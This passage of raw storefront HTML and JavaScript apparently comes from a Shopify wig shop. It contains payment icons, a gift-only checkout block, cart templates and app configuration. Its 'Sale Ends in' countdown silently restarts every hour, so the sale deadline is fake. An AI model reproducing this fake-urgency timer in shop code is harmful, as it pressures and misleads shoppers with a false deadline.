  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Retirer</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantité"
  >
  <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Panier</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>articles</info-content
    >)</cart-quantity-info
  >

  <button
    title="Fermer (esc)"
    type="button"
    class="modal__close"
    aria-label="Fermer (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "95a9785c-20e5-425c-9e44-1550c4fe0a6a"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&qu